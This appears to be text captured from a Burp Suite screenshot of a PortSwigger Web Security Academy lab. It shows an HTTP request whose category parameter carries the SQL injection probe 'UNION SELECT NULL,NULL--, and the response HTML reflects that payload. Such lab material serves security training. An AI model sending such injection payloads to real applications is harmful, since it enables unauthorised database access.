 Request
Pretty Raw Hex
\n
1 GET /filter?category='UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net
3 Cookie: session=usuA40536jJTKNPwm9GlGeLGyiVEELng
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
&apos;UNION SELECT NULL,NULL--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>